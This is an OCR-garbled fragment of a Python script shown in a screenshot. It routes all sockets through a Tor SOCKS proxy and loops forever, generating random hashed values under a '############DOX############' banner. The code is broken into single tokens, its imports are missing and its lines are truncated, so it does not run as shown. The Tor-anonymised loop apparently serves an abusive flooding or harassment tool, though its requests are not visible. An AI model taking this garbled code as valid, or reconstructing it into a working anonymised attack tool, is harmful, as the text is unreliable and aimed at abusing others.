
import
#google it, it's a common python extension
import
#127.0.0.1:9050 is the default TOR socks4 pr
#this connects to TOR
socks
.
setdefaultproxy(socks
.
PROXY_TYPE_SOCKS
socket
.
socket 
=
 socks
.
from
 httplib 
import
*
from
 urllib 
import
*
import
import
import
times 
=
1
while
1
############DOX############
	doxrand 
=
 random
.
choice(
'abcdefghijklmno
	dox 
=
 hashlib
.
sha224(doxrand)
.